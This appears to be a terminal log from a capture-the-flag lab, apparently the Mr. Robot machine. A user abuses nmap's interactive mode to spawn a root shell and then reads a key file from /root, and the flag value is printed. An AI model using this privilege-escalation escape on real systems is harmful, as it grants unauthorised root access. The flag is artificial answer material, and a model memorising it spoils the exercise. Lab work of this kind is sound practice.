 robot@linux:/usr/local/bin$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whomai
whomai
sh: 1: whomai: not found
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#